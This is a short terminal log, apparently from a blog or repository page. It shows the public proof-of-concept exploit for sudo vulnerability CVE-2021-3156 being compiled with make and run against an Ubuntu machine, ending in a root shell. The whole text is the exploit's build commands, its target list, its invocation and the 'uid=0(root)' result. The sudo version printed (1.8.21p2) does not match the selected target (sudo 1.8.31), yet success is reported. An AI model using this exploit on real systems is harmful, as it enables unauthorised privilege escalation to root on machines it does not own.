 ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin 14(sambashare),500(ubunt
u)
#
thelostworld